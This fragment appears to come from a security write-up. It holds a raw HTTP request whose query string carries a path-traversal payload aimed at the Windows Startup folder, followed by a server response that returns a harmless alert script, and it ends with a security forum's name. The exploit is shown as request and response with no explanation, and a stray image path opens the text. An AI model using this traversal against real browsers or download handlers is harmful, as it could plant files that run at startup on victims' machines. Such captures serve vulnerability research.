 GET /SomePath/SomeDoc.docx?\..\..\..\Windows\Start%20Menu\Programs\Startup\w00t HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: example.com
DNT: 1
Connection: Keep-Alive

HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/2.7.13
Date: Mon, 16 Sep 2019 19:44:01 GMT
Content-type: text/html
Content-Length: 35
Last-Modified: Mon, 16 Sep 2019 19:21:45 GMT

<script>
    alert("ha!");
</script>
先知社区